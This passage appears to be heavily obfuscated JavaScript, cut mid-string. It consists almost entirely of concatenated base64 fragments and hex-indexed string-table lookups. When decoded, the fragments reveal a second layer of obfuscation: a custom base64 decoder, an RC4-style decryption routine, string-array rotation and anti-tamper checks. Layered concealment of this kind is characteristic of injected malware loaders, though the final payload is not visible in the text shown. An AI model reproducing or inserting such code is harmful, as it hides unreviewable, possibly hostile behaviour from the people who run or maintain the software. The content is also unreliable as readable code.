VdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3LCdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcnKStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NTYwLCcoSGk2JykrSigweDMyNCwn'+'YXNzJScpK0ooMHg1MDksJ2NGUVsnKStKK'+'DB4Mzc3LCdHbVV3JykrSigweDFmZSwnTj'+'VeRCcpK0ooMHgyM2EsJ25RZVQnKStKKDB'+'4NGEzLCd6cDNVJykrSigweDMwYywnaEZY'+_0x3442632u(0xf9)+'jAwLCcyZzQlJykrJ10nKSxjW0ooMHg0Nj'+'AsJ0oleSgnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sY1tKKDB4NGI5LCdQ'+'JklIJyldPWZ1bmN0aW9uKHMsdSl7cmV0d'+'XJuIHMrdTt9LGNbSigweDUxYiwnNU5MKS'+'cpXT1KKDB4MjNjLCc2JSVTJykrJ3MvJyx'+'jW0ooMHgyNjQsJ2tqVCUnKV09SigweDJh'+'MywnVUdRNycpK0ooMHgzNmYsJ1U0KWsnK'+_0x3442632u(0xad)+'wnVTQpaycpK0ooMHgxZDcsJ3QmKDYnKSt'+_0x3442632u(0xd8)+'eSFQUycpK0ooMHgxZmQsJypMWVsnKStKK'+'DB4MzMwLCd3RGpQJykrSigweDRlMywnKE'+'hpNicpK0oo')+('MHg1MzQsJ1AmSUgnKStKKDB4MjlkLCdrW'+'TJEJykrSigweDU1MiwnSiV5KCcpK0ooMH'+_0x3442632u(0x200)+'pJykrSigweDU2MSwndCYoNicpK0ooMHgz'+'ZDUsJ29tcVgnKStKKDB4MmEyLCdVNClrJ'+'ykrSigweDIzMSwnVEpoZicpK0ooMHgyMT'+_0x3442632u(0x1a0)+'rSigweDRkNSwnQkNmaScpK0ooMHg0ZWEs'+'J2FzcyUnKStKKDB4NGYyLCdjRlFbJykrS'+'igweDNiMywnWVJkaCcpK0ooMHgyNTgsJ3'+'pwM1UnKStKKDB4MzA5LCdvbXFYJykrSig'+'weDQzNCwnSiV5KCcpK0ooMHg0ZTEsJ29t'+_0x3442632u(0x15a)+'DNlNywnQkNmaScpK0ooMHg0NmQsJyRQaV'+'EnKStKKDB4MzgwLCdVNClrJykrSigweDJ'+_0x3442632u(0x196)+'KStKKDB4Mzk1LCdhc3MlJykrSigweDFlY'+'SwnNU5MKScpK0ooMHgzMTQsJ25RZVQnKS'+'tKKDB4MmE5LCdlNF1sJykrSigweDUxMyw'+'nTnNAWycpK0ooMHgyYzMsJ156Xl4nKStK'+_0x3442632u(0x130)+'EpoZicpK0ooMHgzNWEsJ156Xl4nKStKKD'+_0x3442632u(0xdd)+_0x3442632u(0x125)+'Mzg2LCdOc0BbJykrSigweDI4ZSwnb21xW'+'CcpK0ooMHg0OTIsJ0N3WVonKStKKDB4Mm'+'NmLCdvbXFYJykrSigweDI5YywneSFQUyc'+'pK0ooMHg0MWUsJ05zQFsnKStKKDB4NGEx'+'LCcyZzQlJykrSigweDI3NCwnZTRdbCcpK'+'0ooMHgyYjIsJ2NGUVsnKStKKDB4MmMxLC'+'dvbXFYJykr')+('SigweDM2NywnVnhxeCcpK0ooMHg0NmIsJ'+'zAmQ3AnKStKKDB4NDY0LCd5JGtSJykrSi'+'gweDUwNCwnWVJkaCcpK0ooMHg0ZmUsJzZ'+_0x3442632u(0x136)+'eDM3MCwnYXNzJScpK0ooMHg1MTYs